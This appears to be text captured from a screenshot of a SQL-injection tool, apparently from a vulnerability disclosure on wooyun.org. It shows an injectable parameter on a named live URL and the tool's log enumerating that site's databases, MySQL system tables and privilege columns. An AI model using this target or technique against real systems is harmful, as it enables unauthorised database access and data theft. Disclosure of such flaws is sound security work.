 Target: http://dgbest.tom.com/Recommend.php?editor=20
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dgbest
information_schema
chiru
mysql
shop
test
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: chiru
Data Base Found: dgbest
Data Base Found: mysql
Data Base Found: shop
Data Base Found: test
Count(table_name) of information_schema.tables where table_schema=0x6D7973716C is 17
Tables found: columns_priv,db,func,help_category,help_keyword,help_relation,help_topic,host,proc,proc
Count(column_name) of information_schema.columns where table_schema=0x6D7973716C and table_n
Columns found: Host,Db,User,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Gr
Count(*) of mysql.db is 5
www.wooyun.org